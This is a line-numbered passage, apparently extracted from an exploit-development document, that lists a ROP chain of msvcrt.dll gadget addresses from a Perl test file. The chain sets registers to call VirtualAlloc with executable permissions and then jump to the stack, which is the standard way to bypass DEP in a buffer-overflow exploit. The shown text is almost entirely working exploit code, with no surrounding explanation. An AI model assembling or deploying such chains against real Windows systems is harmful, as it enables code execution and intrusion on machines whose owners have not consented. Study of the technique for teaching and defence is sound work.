 1 #[---INFO:gadgets_to_set_ebp:---]
2 C:\Documents and Settings\Administrator\Desktop\crashes\ROPtest.pl
3 0x77c29d61, # skip 4 bytes [msvcrt.dll]
4 #[---INFO:gadgets_to_set_ebx:---]
5 0x77c46e9d, # POP EBX # RETN [msvcrt.dll]
6 0xffffffff, #
7 0x77c127e1, # INC EBX # RETN [msvcrt.dll]
8 0x77c127e1, # INC EBX # RETN [msvcrt.dll]
9 #[---INFO:gadgets_to_set_edx:---]
10 0x77c52217, # POP EAX # RETN [msvcrt.dll]
11 0x2cfe1467, # put delta into eax (-> put 0x00001000 into edx)
12 0x77c4eb80, # ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll]
13 0x77c58fbc, # XCHG EAX,EDX # RETN [msvcrt.dll]
14 #[---INFO:gadgets_to_set_ecx:---]
15 0x77c4ded4, # POP EAX # RETN [msvcrt.dll]
16 0x2cfe04a7, # put delta into eax (-> put 0x00000040 into ecx)
17 0x77c4eb80, # ADD EAX,75C13B66 # ADD EAX,5D40C033 # RETN [msvcrt.dll]
18 0x77c13ffd, # XCHG EAX,ECX # RETN [msvcrt.dll]
19 #[---INFO:gadgets_to_set_edi:---]
20 0x77c23b47, # POP EDI # RETN [msvcrt.dll]
21 0x77c47a42, # RETN (ROP NOP) [msvcrt.dll]
22 #[---INFO:gadgets_to_set_esi:---]
23 0x77c43c2e, # POP ESI # RETN [msvcrt.dll]
24 0x77c2aacc, # JMP [EAX] [msvcrt.dll]
25 0x77c4ded4, # POP EAX # RETN [msvcrt.dll]
26 0x77c1110c, # ptr to &VirtualAlloc() [IAT msvcrt.dll]
27 #[---INFO:pushad:---]
28 0x77c12df9, # PUSHAD # RETN [msvcrt.dll]
29 #[---INFO:extras:---]
30 0x77c354b4, # ptr to 'push esp # ret ' [msvcrt.dll]
31 ]